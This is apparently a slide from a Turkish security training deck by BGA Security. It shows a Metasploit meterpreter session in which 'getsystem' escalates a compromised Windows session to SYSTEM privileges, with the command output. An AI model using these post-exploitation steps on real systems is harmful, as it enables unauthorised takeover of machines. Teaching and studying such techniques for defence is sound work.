@BGASecurity
BGA	|	MetasploitYetki Yükseltme
meterpreter >	getsystem
Local privilege escalation teknikleri	ile	SYSTEM	yetkilerine	yükseltir.
meterpreter >	getsystem -t	1
…got system (via technique 1).
meterpreter >	getuid
Server	username:	NT	AUTHORITYSYSTEM
 